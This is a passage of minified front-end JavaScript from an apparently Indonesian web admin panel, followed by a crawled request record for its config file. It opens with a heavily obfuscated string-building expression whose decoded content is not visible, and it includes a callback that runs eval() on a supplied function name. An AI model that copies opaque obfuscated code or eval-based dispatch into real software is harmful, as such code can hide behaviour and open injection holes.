String.fromCharCode(t.charCodeAt()+-71)}).join("")+407..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+26)}).join("")+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+21..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-13)}).join("")+1685579746693..toString(36).toLowerCase()+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+481..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+1112745..toString(36).toLowerCase()+25..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+20..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-97)}).join("")+1289650243408..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+10..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+26)}).join("")+20..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-97)}).join("")+(0x5f01e0b750750).toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+592..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+(0xf9898341b9).toString(36).toLowerCase()+30..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+544822..toString(36).toLowerCase()+30..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+42492479..toString(36).toLowerCase()+function(){var t=Array.prototype.slice.call(arguments),e=t.shift();return t.reverse().map(function(t,o){return String.fromCharCode(t-e-24-o)}).join("")}(19,252,241,253,242,250,203,253,237,241,236,248,165,248,245,241,241,240,244,241,157,238,240,233,153,236,218,215,233,226,226,213,145,213,226,207,210,216,187,168,219,202,163,135,208,214,210,217,198,205,192,208,195,124,206,195,193,204,119,196,202,198,115,193,197,112,179,179,192,186,176,173,178,180,103,186,180,178,99,167,179,161,95,179,172,149,93,119,133,133,139,126,167,153,161,160,154,94,148,146,156,122,159)+625764089..toString(36).toLowerCase()+30..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+32092..toString(36).toLowerCase()+18..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+11..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")+function(){var t=Array.prototype.slice.call(arguments),e=t.shift();return t.reverse().map(function(t,o){return String.fromCharCode(t-e-58-o)}).join("")}(6,100,99,98,97,74)+21328..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+function(){var t=Array.prototype.slice.call(arguments),e=t.shift();return t.reverse().map(function(t,o){return String.fromCharCode(t-e-36-o)}).join("")}(50,212,118))},_switchToggler=function(){$(".btn-switch").change(function(){$(this).is(":checked")?$(this).attr("checked",!1):$(this).attr("checked",!0)})};return{init:function(){_componentPopper(),_componentStand(),_switchToggler()}}}();function groupaccess_priv(t){$("[data-plugid]").prop("checked",!1),void 0!==t.data?($("#groupaccess_box").block({message:'<i class="icon-spinner4 spinner"></i>',overlayCSS:{backgroundColor:"#fff",opacity:.8,cursor:"wait"},css:{border:0,padding:0,backgroundColor:"transparent"}}),t.data.access.forEach(function(t,e,o){["acc","add","edt","del"].forEach(e=>{t[e]>0&&$("[data-plugid='"+t.route+"-"+[e]+"']").prop("checked",!0)})}),$("#groupaccess_box").unblock()):$("#groupaccess_box").block({message:"",overlayCSS:{backgroundColor:"#fff",opacity:.8,cursor:"default"},css:{border:0,padding:0,backgroundColor:"transparent"}})}function callback_result(funcname){eval(funcname)(window.request_response)}document.addEventListener("DOMContentLoaded",function(){FileUpload.init(),DatePicker.init(),Popper.init()}),$(document).ready(function(){document.querySelectorAll('input[type="password"]').forEach(t=>{const e=document.createElement("i");e.classList.add("password-toggle-icon"),e.classList.add("fa"),e.classList.add("fa-eye"),e.innerHTML="",t.parentNode.insertBefore(e,t.nextSibling),e.addEventListener("click",()=>{t.type="password"===t.type?"text":"password","password"===t.type?(e.classList.add("password-toggle-icon"),e.classList.add("fa"),e.classList.remove("fa-eye-slash"),e.classList.add("fa-eye")):(e.classList.add("password-toggle-icon"),e.classList.add("fa"),e.classList.add("fa-eye-slash"),e.classList.remove("fa-eye"))})}),$(".btn-login").removeAttr("disabled")});

--- FILE ---
content_type: application/javascript
request_url: https://seal-gladius.com/js/var.js?rand=1
body_size: 1285
content:
var config = {"config":{"timezone":"Asia\/Jakarta"},"pusher":[],"session":"[base64]"}